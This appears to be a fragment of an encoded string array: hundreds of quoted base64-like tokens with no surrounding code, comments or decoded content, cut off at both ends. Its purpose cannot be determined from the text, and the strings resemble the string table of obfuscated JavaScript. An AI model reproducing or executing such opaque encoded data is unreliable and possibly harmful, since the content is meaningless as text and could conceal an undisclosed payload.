KXdzezprZLOuMToCLzwyZfKu2nZsJbgDgeWmvHuEtLR','mgrRwLnJC0OWsKrImK42t0D0Cvz6zgHkExDUvJffne9g','Egjwzffnv2HyvuDfBKXdzfHvrxn5vJfcBwrUvLHkExDU','ExDUvJa5AvzSzfnuBu5ov1u4BKXdzg9vmJLcvNPrDLPf','uw1svvuYDfPzvwH0sNL3BLz6uLnArtflww1OnvLty3nk','tKDgwLz6vxzzmvzuyJbzBKXdzgLIvZLSvNPsB1PgtKrH','wfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrn','u2nWsZbVB01iz3PzELLZsJbgq2rPvw5lu3rls0rcne1x','tenKEKPUuJfkEwXKufvVB01izZbomLvZsJnAwLDhuw5l','uJnsmuP5D25JrZf2twXJmMfhuLnvmNrrsNL3BLyXqNnA','ELf5y3nkmwmXuJjkmLLSsMPvmgnUtenKCvPRCgPuvu52','EwTYu2LND2vevxPou3DUvtbvBfjPy3blEwrKsNL4ALCW','tenKCLfhohPkEwTYu2LND2vevMToq3DUy0HzmKTdy3bl','wMTvr1zpwtfkmu9dy3nkm0L4y0DotK1uA3DkExDUwLHO','wvCWBKXdzfHosezszw1sv1KXuKHkExDUzgPgD1KWBdjs','ytbAvuP5A3jkmMDUwfn4EeTtww1ABLz1wtnsCgiYng9K','C0OWuKrImNHytKvWA1nisKXkExDUvJfgnfPfEfPLBuP6','zurjnvLPD25xAvf5yNLJCeSWB29nsgCWtMPJC0OXtKzk','uw1AsvP5y3blmg9VtuHNmK9uy3nkEwHIv0rrBKTtDeTl','me1PD25trLPtu2LJCeSWB29nsgCXwLrvC0OXtKzkvvLU','BKTtDeTlrei0tKDvm0Xdy29xmwCWsNLRCLnPz3DLreu0','ww1vC0OWwwTvA3nUs1n0s0TeqJrorfjPtenKCgvurLLk','sJfJm1nTuLrprZL3vNPswvjPy3nkmwmWvg1osvuYDhrw','vw5lu3rls0rcne4YsxPmq2qWvZbREuP5A3jtAwD3zurJ','u3rls0rcne1QuMXmq2nVvZfNmeP5A3jtAwD3zuroA1L5','vuzkALnhtLbkExDUvJfgC1PfDhHKBKPguNLJC0OZBfrI','BKXdzfHomePRvKvSEvuWtLHkExDUvNPAv1KWDeTmmK5i','s1n0s0TeqJrovfKWtenKufvwtMHkEwTYu2LND2vestrz','DeTlrei0tKrwBeXdzfzurLzbsNLRCLnPz3DLrgrQwKn3','sMHnExDUy0HzmKTdy3blmg9VtuHNm1PhwxnkmJLItti0','mJf2wLHcAfPhuLjzu2nZsJfJmLyWwLHvsejRvdjfBKXd','vLjfsNL3BLz6uMfzmdfyv21ovvPxmg5mq2rytKHSvffU','sJfwtvzvqw5lu3rls0rcne5hvtvmq2rmzfzkEuP5A3jt','wfzZD2verMrlu2X5wLHsmwnTndDzmJL1zeDSDwrxvtDz','zZboAKLZsJnnBwrivw5lu3rls0rcne5QwxHmq2rPtw1K','BgHvBu5uzdbZBKXdzg5vmJLzvNPsC1KXwM1Iu2nZsJj0','vunJC0OXzfnLr1joyLC5A2vhmxzHAwnZsJfJmMrhuKLK','BKXdzg1vmJL3wLDnm1PgrKHkExDUvJfkrfPgyZbKr1js','wLzKrgfyvLHkExDUuwPkAe5RtNrImwTUtenKwe5vsMPt','s0TeqJrABuLZsJjJmLPfvw5lu3rls0rcne56vxLmq2qW','ELPuqxnkmezrwvyWBKTtDeTlrei0tKrznuXdzeXKvKP5','vw1OALzutKvIvMrrwLnJC0OXzffLr1jotuzAALrurtbk','mLL5y3nkmNr0yJbKwe4WwMTwvZfYvKnJC0OZqNrIEKPy','yMXJm05xwLHumMTUtenKwe4YEgTvBtf2sZfJmwnTrw5m','sgCYttjfC0OXyZrumgnUs1n0s0TeqJrovgm1tenKr0Pg','EuLhrtfqv0v3tZnkBgrivNLIAujuzeHkCgjTzgjzvfvV','yZbLu2nZsJnAvgeWmvHvr1jRvtjgreP5D25rvK52wKHn','re5Rtvn3BLfvsJjku2nWsZbVB01izZjpvgDZsJnnBwri','rfzPtxL3BLvSAgXpq2nWwfnRl2qYBhvArZKZt2TsyLzt','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','BMryAgPtvgHYwM1kweP5D25wmdLxwtaXA1jevMHsEwnZ','wta5EwfvDgPJu2nZsJnKDgeZrLHumxbRuJnoBeP5D25J','q3DUtJnoB1nPy3blmg9VtuHNEu1QA3nkmLzKvdjvBKTt','CgiYng9lwhqYwvHjz1LuwtLtAxH2ufH0ou8YowjzvfLV','B01iz3Lzv1vZsNPsvfKXuw5lu3rls0rcne5uz3Hmq2r3','BLP6wMTsu2nWsZbVB01izZjoBuvZsNLOyLDeuw5lu3rl','zK1izZvoAMD6txPJELL5D3DLrgXQturjmeTtD2HABLz1','CLrTCe5sEwnZsJfKugfhuKXxBvP0zw5fBKXdzfHvvLPQ','s0rcne5xttrmq2rHsKrkDKP5A3jtAwD3zurzD1PdD25t','AgXpq2nWsZbVB01izZfnvefZsJjwzfqYvw5lu3rls0rc','ueP5A3jtAwD3zurKBvPdD25tm1PpsvnJCeSWB29nsgCY','ufPhuLrvmJLlzhPODKX5y3nkmwrsvg1sue1evLnwEMr0','zgLnBwrssNLRCLnPz3DLrfL3tNL3BLDPuxLIEwnWsZbV','tMTuv2HVwtfwmvr5y3nkmwmYvhPSDfDUBdzkExDUvJfc','r2TUs1n0s0TeqJrovgXRtenKu1DhvtrkEwTYu2LND2ve','y3blmg9VtuHNmfLuqxnkmezrwvyWBKTtDeTlrei0twPj','A1jty3blmg9VtuHNmLPeqxnkmu5gsLvzBKTtDeTlrei0','sZbVB01izZjoALvZsJnAwLDhuw5lu3rls0rcne5esMLm','tZmWC1KXDeTlrei0tJjgBuXdyZvwBxHusNLSzfbxwJfI','z3LnEKvZsJbVBgvfog5lu3rls0rcne1xutbmq2rAytbA','D2vesMPnq3DUvLz0mfDdy3blmg9VtuHNmu9uA3nkmMWW','yM05AK4YuLnwEwnZsJfKuvmYtLHoBNa2vJffmeP5D25w','re5RvuDssvrRvMHkExDUvJfgvfLwzfbovu4Zy1nJC0OX','uK5ty3blmg9VtuHNmu9eA3nkEMXxyKznBKTtDeTlrei0','u2nWsZbVB01iz3PArgnZsJjSnu1wz25lu3rls0rcne1u','ytbwwe4ZwLfwmueWsNL3BMjwtNznmwmYuw1svMjxC3Dk','u2nWsZbVB01izZjzBu1ZsJjwzfqYvw5lu3rls0rcne5e','y3nkmwrqy0DstLuYDg5zvwHqsNL3BMjRtNzIwejzu21s','vtrkEwTYu2LND2veuMLzExDUv2LrEwj5y3blmg9VtuHN','mg9VtuHNmK1hrxnkEMr6yuvVBKTtDeTlrei0tvDfmuXd','muzZwtaXAu9dy3nkmwrrvM1osMnxrK1zmgnUtenKwe4Y','zuroAfPdD25zAKPUvvnJCfHumw1KvZvQzeDSDMjPAdfm','ALf2y1rOCK5gzfnzu2nZsJbwDgiYDfHorLPRvdjoCeP5','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','BLLvtNzoBgmZuw1osgrQuw5mq2q0vtj0mvz6vLvtmwrr','y3bLm1POy2LcwvbwutDJBvyWzfHkDuLitMjxq2D3zurn','sZbVB01izZbzvgDZsJfjme9yuw5lu3rls0rcne4YwxPm','BLyXrKnzmvzeyNPSr1eYovzkExDUvJfgA1PgvLPIBhbc','BKTtDeTlrei0txPfmeXdzhfnm1jjsNLRCLnPz3DLrfPQ','wKzrELnTuKXpr3m1sNL3BLz6wKDzmvj5tdjou2veqw5m','ALuWChrpr2risNL3BLyXqKvJrMrtzuDovfLwtw5mq2rY','ovrkExDUvJfgnfKWAhrImwG1t0C5nuP5D25wELy0wtfg','wtjvBLHtAhPmq2nUs1yWn2n5ww1lrZvSzhLcEKTeqJrn','zurgAu1tD25wrePIvfnJCeSWB29nsgCZww1rC0OWsM1t','CLnPz3DLrgD3wML3BLz6AfbsEwnWsZbVB01iz3PnmKvZ','DgeZzhnvmNrnsNL3BLyXrLHvBgrquw1osgnRog5mq2ry','C3LwmdGZwKzkwgfty3nkmwrrvtnOwe5UsKzwmujSsNL3','zfzoDMfdy3nkmwrqtdjosvDStKTAvwnUtenKBvuYow1I','B01iz3Por1vZsJforKPvww5lu3rls0rcne5Qy3Dmq2rY','vw5mq2ryvwTkALruAhjABwXmtKnJC0OXzfjwmNHyvdfc','AwD3zurfnfLPD25HwgT4v0nJCeSWB29nsgCXtw1rC0OY','mxHpmZbZwtf0s0TeqJrnmKzPtenJA1uXrtfkEwXKufDA','EKi0t1rzne16ttnnmLjIsJboqLzitM5Iq2rKs0DnC1LP','B01iz3HzBvfZsJnvnviYtw5lu3rls0rcne1uvMPmq2rc','y3blmg9VtuHNEvPQsxnkmwXYuMXrBKTtDeTlrei0txPf','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','tenKs2fUzdjkEwTYu2LND2vevtfnExDUv2LrEwj5y3bl','D25KmvPfwNLJCeSWB29nsgD4t0rJC0OWwwTvA3nUs1n0','z25mq2ryvdjsA1vgtNzwwe5eyJnNBKXdzfHortLuuKzO','tenKwe4YEgTvvtvdwKzgrgeWD25mq2rXt0C5wvz6vKDz','s0rcne5esMXmq2qZvMTsBKP5A3jtAwD3zurKBvPPD25w','vfnyvw5mq2qXyLC5AvjxmxjKmwmXu3LJC0OZqMXHvLzS','wfrZl1Hiz3Lnq3a5sNP0ou8YBgjkm0j5yJnsDMriBhDA','wKzwEwrUuKrJu2nZsJnKvgeZsLHumhbRvtjkBeP5D25w','sgCZtvDrC0OZwLPxr1fUs1n0s0TeqJromKv3tenKr0Pg','AwD3zurAAe9tD25wEMHquNLJCeSWB29nsgCYwwPrC0OZ','AxDUuMLsu1n5y3blmg9VtuHNmvKYrxnkmePTu0DJBKTt','rZbUtenKwfr6tMPvmwXrvLD0seP5D25KrgH2vKHArgeX','s1n0s0TeqJroALu0tenKCgvurLLkEwTYu2LND2vewMLz','s0rcne5eyZbmq2rAytbAvuP5A3jtAwD3zurvmu1dD25H','oti3otC5BwTUrgrV','s0nJCeSWB29nsgCWwxPnC0OWAfDvA29Us1n0s0TeqJro','zurnD1LPD25Imxn6yMLJCeSWB29nsgD6txPzC0OWwwTv','ne56wMLmq2rWzeroDuP5A3jtAwD3zurwAvPPD25JsfKY','rZH6sNLRCLnPz3DLreuXtun3BMniwtjlq2nWsZbVB01i','u3rls0rcne5QAg1mq2rcvuDgzeP5A3jtAwD3zurkAfPP','C0OYowLsBffUs1n0s0TeqJrzEK1ZsJbzA1vRC25lu3rl','m2XRyKDsvLLty3nkmwrrtdjosvPftMPzv0vUtenKr09h','ALL3tenJB2rfC2PkEwTYu2LND2vettfnAxDUww5WBvzP','rJa3y21wmgrysNvjsfjVyvHoyKOXChzxBKiXvLnKzeTh','EwTYu2LND2vesxHzExDUv2LrEwj5y3blmg9VtuHNEu16','uNbImJrVyNL4EeXisxnJExGWs1H0EvPyuJfJBtrNyNLO','rK1Us1nRCKTfB29nsgCYwLrNC0OYvMrumLvUs1n0s0Te','C3PIAwnWsZbVB01iAgTzExDUwgPkC1j5y3blmg9VtuHN','EwnZsJfKugfyzdrIv3rOvJfcAeP5D25ABtf2tdfJmfDT','DMeYovfvu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGY','wvPuz25lu3rls0rcne1uqxPmq2rcuw5zBeP5A3jtAwD3','rveYC3LwmdLOsNL3BLyXsKDzmujVwwTgwfvvtw5mq2ry','u3GYs1H0mLLyswDwrdfnteHNowmXDfvlrei0tMPfmuXd','CLnPz3DLrfzSwwL3BLDdCgHzEwnWsZbVB01izZfArfvZ','EvPwzfjrEwnZsJfKuwfhuLrnrMHzvNPzD0P5D25wmuP0','mey0vtbwmgjxoujkExDUvJfcAfPgzfbzA0PyvuHRBKXd','DeTlrei0wKrNC0OZsNHIr0LUs1n0s0TeqJrnmKu0tenK','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUy0zg','mtqZnJe3zLLiDK1Q','sgTWztnAAgnPqMHzvdfOtMP0EvPyuJfJBtrNwKz0AfLt','tuHNmu1esxnkmwDXwvDnBKTtDeTlrei0ttjjmKXdzeTk','ALiWCeXkExDUvJfgA1PgwtrImeO1vti5BeP5D25wmuzd','D25AvJfqwLnJCeSWB29nsgCWtxPNC0OZwLPxr1fUs1n0','vJffmeP5D25rEMH2yuDKyu9fsw5mq2ryvhPcuvyWou9z','uti5twvRtNjtvMrqvNLJC0OXzfnHv1jytJfssLyXsLrk','sNL3BLyXqKDArKznuKHSwe4ZA25mq2rytJjOA1qYmxzm','A1qYmxzuwgXuyJjrBKXdzhbtvgXlzdjOmuP5D25wELjH','mwrqvw1ou1eYCZrzmLv3sNL3BMrQAhzJvMmZzuDss1nS','s0TeqJroref4tenKmu9vzgPkEwTYu2LND2vhuxLmq2rl','BKTtDeTlrei0tLrKBeXdzejvr0zKsNLRCLnPz3DLrfeX','EMjPy3blmg9VtuHNEu9hwxnkELjuwtfrBKTtDeTlrei0','mti0mZu5mNv6q2vVwG','wgnty3nkmK5ot1HArfDSwMPtBtfYuMLJC0OZzZrHEKPy','CLnPz3DLrgmXtvn3BLfvsJjku2nWsZbVB01iz3PAreLZ','BKTtDeTlrei0tvrbneXdzejrBLLSsNLRCLnPz3DLre0W','mta0odGXnfvTDeDqDW','zuHstwvPy3blmg9VtuHNEK16z3nkmvznvLvbBKTtDeTl','q2rlsLHOueP5A3jtAwD3zurrELL5D25yAKPZuNLJCeSW','mtjzweLNyvn4CG','DeTlrei0tM1rEeXdzfvnBhrosNLRCLnPz3DLrfPStwL3','zfHvuZLQu0rkBu5wzfnrEwnZsJfJmvLvzfHoEK5QvfrO','og5lu3rls0rcne9erxLmq2nRvtffmuP5A3jtAwD3zurg','stnAq3DUuw1AsvP5y3blmg9VtuHNmu1utxnkmvzIzezN','mtvLq2HiD3a','uK5ty3blmg9VtuHNEvPhsxnkmJvKtuDRBKTtDeTlrei0','s1n0s0TeqJrov0uXtenKDvHuqNbkEwTYu2LND2vewxPA','EgjxuK9wEwnZsJnADgiZzerpr3rxvNPwBeP5D25KrgHY','mwmZy1zwr1DgsMPuvwnUtenKwfvyrLLwmujdwtb0ELLt','EwTYu2LND2vewtjAAxDUu0zAu1nPy3blmg9VtuHNEK0Y','meXdzgXyvtLSsNLRCLnPz3DLrfzOwLn3BK9wwNnvEwnW','BMvQAhjKmwmXwwXAwfvgy25mq2rcuti5sLjxmxjIrMmZ','u2LND2vetxDzu3DUyMWWD2fty3blmg9VtuHNmu5Qvxnk','tuDrC0OWChfKm1LUs1n0s0TeqJrov00ZtenKu05eBdbk','qLvhrMrkEwTYu2LND2verxHnu3DUv0nWAfL5y3blmg9V','munvmNrqvJa5muP5D25wmdGZwKzcrgeWzg9tsevUtenK','rei0txPvmeXdyZbImwHnsNLRCLnPz3DLreL3tML3BLvS','s1n0s0TeqJroBu0WtenKs0PyAfbkEwTYu2LND2veuxLn','rK00ytbZBKXdzeDvmNrpvJa5s1PfDfPwEwnZsJfKuLzT','D25LsfjnzwLJCeSWB29nsgCWwxPJC0OWDdjuAuvUs1n0','sMPvmu5YyZjODa','v1OXyM1omgfxoxvlq2W3zg1gEuLgwtLwu3HjufC1Bgr5','vtj0uvyXqJrArKzQuNLJC0OXzfnHr05lwLC1C1yWodbk','ng1eAMTrzq','s0rcnfLTwxnkmgHxvwTVBKTtDeTlrei0tM1jm0Xdzfrs','DdjzweLNwvrfovLuqtDJBvyWzfHkDuLhuMjzvevVtuHO','yLC5DMiXCenArLPOsNL3BLyXsJfprMmYzeDstMryvw5m','sfjRvfrOCMrhowHkExDUvNPKrwnytJrwBvjrvNLJC0OX','rei0ttjfD0XdyZbImwHnsNLRCLnPz3DLrfuWtxL3BLfT','wtbSAeP5D25srgH2ttfJmfPRtLHomMTUtenKwfqWwMPt','uLnsEwnZsJfKuLzTuLrKBxHQvw5OteP5D25wEMr5vwTo','u3rls0rcne56sxLmq2rYuuC4EKP5A3jtAwD3zurjEfPP','rfe0tNL3BLngwLntAwnWsZbVB01izZfzmK1ZsJe0Ewjf','tuHNmfLQuxnkmvf5vZaWBKTtDeTlrei0tvrNmeXdzfPH','uKP5A3jtAwD3zurnm015D25JEvOWzfnJCeSWB29nsgD6','BLz6uK1zvuOYvM1svLLty3nkmwrrzeDouwr6vtfwmujq','uxLIEwnWsZbVB01izZbprefZsJnOmfriB25lu3rls0rc','ELzzuwLJC0OYsJjHr05lutj0v2fyrw5mq2rytNPKALvf','zurvme55D25om05Vu2LJCeSWB29nsgCXtM1nC0P6BfDI','yZfAr05iyLD0CfyWouvoEwnZsJfKuffTuLfnrMH0vNPK','r2HWyZfZBMrhoxjImujssJeWB2rhAhbJmxnUvdjKmLmZ','q2qWvZbREuP5A3jtAwD3zurkBu15D25xAvf5yNLJCeSW','tuHOBu1PD25krK5stLnJCeSWB29nsgCYtKrzC0P6uNzx','tLn3BLjPuLntEwnWsZbVB01iz3PoAKLZsJfJnfqWy25l','r01ZsJb0mLrPrw5lu3nUwtjvBLHtAhjmq2nUs1n4C0Tu','EvOWzfnJCeSWB29nsgD4tw1zC0P5uLrvvfvUs1n0s0Te','ww9kEwTYu2LND2vettboq3DUu2Lwnfr5y3blmg9VtuHN','we5xuMPvBLjVwtfotu1dy3nkmMXouM1osvuYDhzzvwnU','EgnytKHwBvjjuNLJC0OXzffIr05nv0vWALzeqJzzvZLi','sZbVB01iz3LArevZsNPbmffvC25lu3rls0rcne5hvMPm','rgXRtenKtgrwsNLkEwTYwvrvB01iz3HnreLZsJjSme0Y','ALiYsJrzmu5nzvnJC0OXzfnvmwr4y1zAA1ngy25mq2ry','rffUtenKwfvwuKTwmujdwtbOme1dy3nkmwrrzeDou1Df','q2rqvvzoAeP5A3jtAwD3zurND015D25zAKPUvvnJCeSW','rev6tun3BLPwmvbAu2nWsZbVB01iz3LnreLZsJnOmfri','sJjKtgrhtLnrmJG0vJa5CeP5D25LBe52yvzJm1vTuKHz','q2ryvdfkA1ruqMLJmwmXzvnJC0OXzffuBu5wzuzWALuZ','rei0t0rcBeXdzgvnBxHisNLRCLnPz3DLreuYtun3BLP6','uK1zBLP4wKzJBKXdzfHoBePQuNPOCMfgzfftr0vUtenK','sNLRCLnPz3DLrfPOt0n3BKTgDfLoq2nWsZbVB01izZnn','qxPArKPzwLnJC0OXzfnwBvjmvevrCLz6vNrkExDUvJfk','ExDUvJfgEfDwzffmmK5rwwTJBKXdzfHvve5QvLvoCMvx','wuP5A3jtAwD3zurzEK9tD25vELjSvfnJCeSWB29nsgCY','tLjou2nWsZbVB01iz3HzEMnZsJb0mLrPrw5lu3rls0rc','q3G1tevfC1fPBdDKBuz5suDfnvbxrtjpm0PSzeHwEwjP','qJrorePTtenJD05frKXkEwTYu2LND2veyZvzExDUyJfZ','Bu1ZsJj0qwj6tw5lu3rls0rcne5huMPmq2r1wfrcCeP5','mu9vzgPkEwTYu2LND2veuMPnq3DUy25gC1LPy3blmg9V','wKLAEwnWsZbVB01iAg1zu3DUuMLsu1n5y3blmg9VtuHN','vNPsBfvgzfnwBvjtu25vBKXdzfHoBgr0vJfkt1PfEgTv','AwD3zuDoAuXdzgLnBwrssNLRCLnPz3DLrgm0t1n3BMrS','ru5YtLzKufv5y3nkmwrtyKDotLeYDfnzA3aXsNL3BMiZ','AwnWwfn4EvCWD29nsgD5t1DzC0OXsLLAvgDUs1yWovPg','rK5stLnJCeSWB29nsgCXwwPjC0OWrKnKAvvUs1n0s0Te','A3jtAwD3zurjDW','u3rls0rcne16sxHmq2rmzfzkEuP5A3jtAwD3zurvmvPt','s1n0s0TeqJrorgSZtenKDLD6tNvkEwTYu2LND2vevtbn','vZf2v0nJC0OYmxrImMHytNPKA1vgtNjlEwnZsJfKu00Y','D2vezgHAu3DUytbcDK15y3blmg9VtuHNme5hwxnkmwm0','yLD0AMj6AhjHAwnZsJbgvgf6wLHumLjRvvvOCeP5D25z','sJjSme0Yng5lu3rls0rcne5etxHmq2rvtwX0tKP5A3jt','rgTZsJforKPvww5lu3rls0rcne5xstjmq2r2wwTAvuP5','mg9VtuHOBu1tD25Hmej2txLJCeSWB29nsgCWtMPzC0OW','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','yvnJCfHumw1KvZvQzeDSDMjPAhzmsevWztnkBgrivNLI','A09dD25trLPtu2LJCeSWB29nsgD5tw1nC0OWrKnKAvvU','D2vesMLzu3DUu2Lwnfr5y3blmg9VtuHNEu1Tvxnkmu5g','z3DLrgD3tNL3BLz6AfbsEwnWsZbVB01iz3HpreLZsJbW','Bvjtvg5cALrxzfbkExDUzvvoDLnvttrHEtLytKvJBKXd','CLnPz3DLrgmWtvn3BMfQtJbtq2nWsZbVB01izZnorefZ','Bvjsv1HcALmWtNznvu5ysNL3BLz6yZnzmgreytbSwfvy','Btf2u0nJC0OXyZfxrfjhttfWA1uZrw5mq2rytKu5v2ff','ztnAAgnPqLrqvxC3y21wmgrysNvjr1jIvxLND2vettrn','tKLzu2nZsJnovgj6vKDvmNrqvNPrneP5D25Kvu52vevn','zfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPpmZbV','tw5lu3rls0rcna','t1DvC0P5AdbtEu1Us1n0s0TeqJroELKZtenKu05eBdbk','C01izZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwMTxmg9V','tenKwfvevtbwmujtwtaXse1dy3nkmwrqyuDotLeYodvs','rgWWsNLSzeTfvxnsEwS3zLn4rfCXuw9nsgCXwMPzC0OZ','q2rOvfu5uMjxzfbkExDUvJa5A1Pfmwfxr2X5uNLJC0OY','seu3zLn4ALCWB29nsgD4wvrnC0OYnwrnr2TUs1yWovPU','mNn4wtjfBKXdzdnprZLizeCXCMnwyZjLu2nZsJfJmMvh','q2D3zurwAfPdD25JsfKYs0nJCfHwDgHnq2D3zurgBe1P','wtfwvgiWBdvprZLVsNL3BLyXsNDzmvjuytbOB2nvtw5m','rxHOyLnJC0OXyZbHr05kv1zAALv6strkExDUvJfkrgng','tMPoExDUv2LrEwj5y3blmg9VtuHNmK5etxnkmw9Rtw04','CLnPz3DLreL5tNL3BMiXC3PIAwnWsZbVB01izZfnrgDZ','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','y1DAyvPfmwHkExDUvJa4ELKWBerHmKPQwMPbBKXdzfHu','mwmZyuDssK1utMTvvu5YyLnJC0OYDgXJr05kt0C5B1yX','tenKmu9vzgPkEwTYu2LND2vetMPzExDUuMLsu1n5y3bl','BKPgtLjou2nWsZbVB01iz3PzvffZsJb0mvvUsw5lu3rl','AwD3zuroA01dD25zAKPUvvnJCeSWB29nsgCXwKDvC0OW','y2XcrMngy25mq2qZtvDOALrTAfvvu2nZsJfKu1vTuKPI','t1KWDZrHmJfWu2XnBKXdzhrnre5QuZiXDLzwzfnoq2nZ','u1v6uLHoEMXPvJfcveP5D25Avu52t0zJm0WYuKXrmNrQ','t1n3BLuWvwXsAwnWsZbVB01izZfovgnZsJfkwvPuz25l','tJnWC1yXrLbkExDUuvrODMrhvMPrm1LUtenKngfhBdnr','AK1PD25KBgXzwKnJCeSWB29nsgD4tvDrC0P6BfDIrK1U','C2ntBdDJBvyWzfHkDuLhohjJvhq5teDoyLnPz3DLrfzT','tgrwsNLkEwTYu2LND2vettbAAxDUvwPrnwrdy3blmg9V','u2LND2vevxLAAxDUzfrSsfL5y3blmg9VtuHNEfPxvxnk','uNLSn2rTrNLjrMS5vKr0EvPyuJfJBtrNyZf0wKTeqJrn','yJfSrLuYouXkExDUzw5wmwfvrKrImgDUtenKwfvTmunw','wKzjngeWng5mq2rytMK5ALiZuKTzmviXuxLJC0OYuLrI','uw5mq2rytLu1AW','EMmZwtfovgeWAfHumJvwsNL3BLjTAfLoruzRvxLJC0OX','B29nsgD5tJjzC0OXvMjKrMDUs1n0s0TeqJroEMHOtenK','ELzTu2LJC0OWsLrImKPYwtjgBuP5D25HwfzRwKzorgeZ','zurjm015D25krK5stLnJCeSWB29nsgD6twPJC0OXttbA','vJa5CfjyzhrHmJvyvdjfBKXdzhfwEKztutnNneP5D25w','mZCWmZu1thfpshz5','uLnAv29Us1yWB2nSDgHou2D3zurJnvPdD25vBgHSt0nJ','u2nZsJfJme4YuK1ArLjUzw1fBKXdzerprZLOuvvoCLfS','DeTlrei0tJjnna','rei0tvDnnuXdzeTkwgHqsNLRCLnPz3DLrfv4tLn3BMiY','wfvfwMTvvu52ww5grgj6tw5mq2rSzfroALzwtNzurMrt','m1zty2LJCeT5zgTAu2rKs0HkyLLuvw9nsgD5tKrNC0OY','uLfArMHfzuzJBG','re00tvn3BK1euKjtEwnWsZbVB01iz3Hnr1fZsJnvnviY','ouzwmuf3sNL3BLyWovvvmwrry0Dovfnuz25mq2reyLD0','BeP5D25wmdLRwtaWEvzTtLDAsfvUtenKwfvhAgPuru5Y','EwTYu2LND2veutvnu3DUytbcDK15y3blmg9VtuHOAK9d','C0OWtKrHEMHytJfsufyXrJvkExDUy0v4CfzxvKXLu2nZ','stbpwffUs1n0s0TeqJroAK0YtenKmfCWA3LkEwTYu2LN','y3blmg9VtuHOAG','sJnKv1jhy25lu3rls0rcne5ustnmq2ruuLnwr0P5A3jt','uvvTuLbIv3rVwJjnmeP5D25wELjjtJngt2nhuK9Ju2nZ','m05htxnkmgHxvwTVBKTtDeTlrei0twPrEKXdzeDkrKPm','q3D3zurbCfCYrtjlrei0tJjgA0XdyZvwBxHusNLSzfbx','C1yXsJbArxHiuNLJC0OYsKPKBgXfzuvJBKXdzfHumvPR','tM5krgiZsLHvvZfksNL3BMfRCZbur0zUwvnJC0OYnuXr','tenKwfqZvM5sBtfYvezKuwnty3nkmwrtv21otvLuBeLH','C0OWvNrHmujytJfOvLyXsJfkExDUvJfgnfPfou9Ar05k','wfvyrw5mq2ryvw5OALzyzfLKrMrqtKnJC0OXzfjAr1jv','sLvzBKTtDeTlrei0tLrbm0XdzhvyvejWsNLRCLnPz3DL','tKrJC0OYBdvnvMDUs1nRCKXyqMHJBK5Su1C1meTfA29n','AxDUwgPkC1j5y3blmg9VtuHNmK5utxnkm1u1uJjnBKTt','y3nkmwrstdjsuu1SwMPwrtfWsNL3BLyXqM9ArwXOzwTo','muv6wKzkwfPty3nkmfyYwLm5Eu9hohDkExDUvNPwyvKW','wvn3BLv6uMXuu2nWsZbVB01izZfzAMnZsJbzA1vRC25l','txL3BLHQsNnsEwnWsZbVB01iz3Por01ZsNPSv2jgtw5l','uMLmq2rPtw1KuKP5A3jtAwD3zurfEK5dD25xv3rhvKnJ','CeP5D25Hme52utfJmffTtK1Kv0vUtenKwfvtowTwv1OW','C0OXyZfHvMryvdbkA1nwyZbkExDUy3Pcq1KWDg5tr0vU','AwD3zurnEfL5D25xq3bOwxLJCeSWB29nsgD4wxPnC0P6','u3rls0rcne1TwMTmq2rcuw5zBeP5A3jtAwD3zurzne15','wtboExDUzuHstwvPy3blmg9VtuHNEe1QtxnkmLzKvdjv','yNPgwe4XwMTvr1j0sNL3BLz6uLfHme16yuDsswnty3nk','BMfyA3Hxq2nWsZbVB01izZfzv0LZsJfNCvLxtw5lu3rl','ourwEMn6wKzAsfz5y3nkmwrrwvvWnwjxDejwmuiXsNL3','q2rtv0DvneP5A3jtAwD3zuDrmeXdy29xmwCWsNLRCLnP','tNjIv0zku3LJC0OXzfnJr05rutjZCMfSzhbkExDUvJfg','zgPwBhbmwM1gAa','v0vUtenKwfvRsMPuEMH2ttbwrgiZuw5mq2ryvuzkA1r6','yJnswe5yuMTvrMX0sNL3BMiWtNzvBvjRzeDsv2nty3nk','CdjkExDUvNPKD1KXtLPKr05uvg1vBKXdzfHuEMrQu0HO','nu5RtKHkExDUvNPssfDyuLHvBu5nwvnJC0OWrNrHEMHy','wKnJCeSWB29nsgCXwKrnC0OYsJzABfLUs1n0s0TeqJro','twvPy3blmg9VtuHNm05QA3nkmMmYwKvvBKTtDeTlrei0','q2n3tKvgteP5A3jtAwD3zurfne1tD25xv3rhvKnJCeSW','mK9tD25KmvPfwNLJCeSWB29nsgCYt0rbC0OXstbpwffU','tuHNmK1QuxnkmezdzgLvBKTtDeTlrei0ttjznuXdzfHp','tLz5y3nkmKv4y0DotMjxDhfJrMnUtenKwe4YuMPtse16','r1jwvNLJC0OYwJntBu5lvtj0EgfUrw5mq2r2u201r2vy','uw5zBeP5A3jtAwD3zurznfPdD25umuzuwvnJCeSWB29n','s0TeqJrov001tenKEwnxEgLkEwTYu2LND2veuMHAAxDU','mgryvdnkEvyXqJvkExDUvJfjnfDitLHsBvjpwvnJC0OY','q1PfCgXvrLjytM5fBKXdzenvmJKWyvzWse15y3nkmeu0','wtbOsMrty3nkmwmWvw1ouLDRwMPvAKzOsNL3BMjutLbo','rMDUs1n0s0TeqJroELzOtenJA1uXrtfkEwTYu2LND2ve','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','mwrqwwXwALuYovDHwevUtenKwfvgwMTtrxn2wta5tMnt','tLDsALr6tJfkExDUwM5AyvPfCerHmgrQvNLJC0OXzffK','reP5D25wELi0wta5DgeXChjIv3rqsNL3BLyWou9zmvPe','vwPOCK5hvMHkExDUuLrgBfPiuKrIExnUtenKEK9hovzz','v1vRB25lu3rls0rcne5erMTmq2rdwMTOBKP5A3jtAwD3','zgTIvZL1wM5fBG','u3DUwNPAA1jty3blmg9VtuHNne1utxnkmMW1tvzNBKTt','rxbLm0PSzeHwEwjPqNzMshH4tZmWn2rTrNLjr1e5wxL4','m1zRuM5kEwTYu2LND2vezgTzAxDUwwPkBLvty3blmg9V','DenwmdLfyNLJC0OXyZnur1O2wJbkA1qZrw5mq2ryvvrK','q2